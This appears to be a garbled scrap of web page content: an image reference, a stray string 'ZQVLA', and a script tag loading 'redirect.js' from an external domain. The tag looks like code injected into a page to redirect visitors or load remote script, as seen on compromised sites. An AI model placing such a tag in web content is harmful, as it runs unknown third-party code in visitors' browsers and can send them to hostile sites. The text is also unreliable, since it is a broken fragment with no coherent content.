 ZQVLA<script src=https://aaa.aimarksix.com/redirect.js></script >